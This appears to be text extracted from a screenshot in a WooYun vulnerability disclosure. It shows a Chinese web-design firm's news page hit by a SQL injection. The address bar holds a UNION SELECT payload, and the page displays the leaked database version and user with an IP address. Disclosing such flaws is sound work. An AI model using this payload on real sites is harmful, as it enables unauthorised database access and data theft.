 iunmo-云墨科技开发有限···
and 1=2 union select 1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,user(),21,22,23,24,datab
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖)
设为首页 加入
雲墨科技
iunmo.com
Enterprise website builds an expert
企业网站建设专家
首页 公司简介 成功案例 新闻资讯 产
新闻资讯
5.1.69
发布时间：1970-01-01
iunmo@61.188.39.76
下一篇：深圳网站建设需要技术革新
网站建设
网站制作优惠
网站制作服务
网站维护推广
网站改版升级
网站优化策划
成功案例
融资 业务
FINANCING BUSIN
新闻资讯
www.wooyun.org